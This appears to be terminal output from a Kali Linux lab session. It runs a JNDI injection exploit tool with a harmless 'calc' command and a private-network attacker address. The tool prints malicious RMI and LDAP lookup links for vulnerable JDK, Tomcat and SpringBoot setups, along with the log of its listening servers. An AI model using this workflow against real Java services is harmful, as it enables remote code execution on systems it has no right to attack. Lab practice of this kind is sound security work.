 ┌──(kali㉿kali)-[~/桌面/JNDI]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 192.168.88.142
[ADDRESS] >> 192.168.88.142
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.88.142:1099/spaum9
ldap://192.168.88.142:1389/spaum9
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.88.142:1099/7x8pwz
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.88.142:1099/t9onzm
ldap://192.168.88.142:1389/t9onzm
----------------------------Server Log----------------------------
2024-07-17 11:22:51 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-07-17 11:22:51 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-07-17 11:22:52 [LDAPSERVER] >> Listening on 0.0.0.0:1389